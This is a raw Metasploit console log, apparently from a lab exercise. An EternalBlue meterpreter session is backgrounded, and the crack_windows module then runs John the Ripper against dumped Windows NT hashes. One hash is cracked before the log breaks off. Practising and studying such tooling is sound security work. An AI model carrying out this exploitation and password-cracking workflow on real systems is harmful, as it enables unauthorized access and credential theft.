 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > search crack_windows
Matching Modules
================
#  Name                             Disclosure Date  Rank    Check  Description
-  ----                             ---------------  ----    -----  -----------
0  auxiliary/analyze/crack_windows  .                normal  No     Password Cracker: Windows
1    \_ action: hashcat             .                .       .      Use Hashcat
2    \_ action: john                .                .       .      Use John the Ripper
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/analyze/crack_windo
ws
After interacting with a module you can manually set a ACTION with set ACTION 'john'
msf6 > use 0
msf6 auxiliary(analyze/crack_windows) > run
[*] No lm found to crack
[*] No mscash found to crack
[*] No mscash2 found to crack
[*] No netntlm found to crack
[*] No netntlmv2 found to crack
Created directory: /home/toro/.john
[+] john Version Detected: 1.9.0-jumbo-1+bleeding-aec1328d6c 2021-11-02 10:45:52 +0100 OMP
[*] Wordlist file written out to /tmp/jtrtmp20240708-20631-vn67q0
[*] Checking nt hashes already cracked...
[*] Cracking nt hashes in single mode...
[*]    Cracking Command: /usr/sbin/john --session=ptQT8QYe --no-log --config=/usr/share/metasploit-fram
ework/data/jtr/john.conf --pot=/home/toro/.msf4/john.pot --format=nt --wordlist=/tmp/jtrtmp20240708-206
31-vn67q0 --rules=single /tmp/hashes_nt_20240708-20631-brel14
Using default input encoding: UTF-8
Warning: no OpenMP support for this hash type, consider --fork=2
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
1g 0:00:00:04 DONE (2024-07-08 19:11) 0.2150g/s 17845Kp/s 17845Kc/s 53603KC/s zworykin1900..vagrant1900
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
[*] Cracking nt hashes in normal mode...
[*]    Cracking Command: /usr/sbin/john --session=ptQT8QYe --no-log --config=/usr/share/metasploit-fram
ework/data/jtr/john.conf --pot=/home/toro/.msf4/john.pot --format=nt /tmp/hashes_nt_20240708-20631-brel
14
Using default input encoding: UTF-8